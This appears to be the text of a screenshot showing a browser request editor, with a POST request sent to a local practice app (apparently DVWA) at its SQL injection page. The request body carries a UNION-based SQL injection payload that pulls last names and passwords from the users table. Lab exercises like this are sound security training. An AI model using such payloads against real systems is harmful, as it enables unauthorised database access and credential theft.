 Cancel
Send
Method
URL
POST
http://localhost:8086/vulnerabilities/sqli/#
Request Headers
Host: localhost:8086
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
Accept-Language: zh-TW,zh;q=0.8,en;q=0.5,en-US;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8086/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://localhost:8086
Request Body
id=1 union select last_name,password from users;&Submit=Submit